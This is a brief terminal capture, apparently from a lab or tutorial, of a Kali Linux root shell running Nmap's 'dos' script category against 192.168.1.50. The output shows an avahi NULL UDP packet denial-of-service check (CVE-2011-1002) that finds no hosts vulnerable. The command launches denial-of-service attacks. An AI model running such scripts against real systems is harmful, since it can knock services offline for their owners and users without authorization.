 ┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap --script dos 192.168.1.50
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-16 13:02 EDT
Stats: 0:00:17 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Sca
n
NSE Timing: About 88.89% done; ETC: 13:02 (0:00:02 remaining)
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).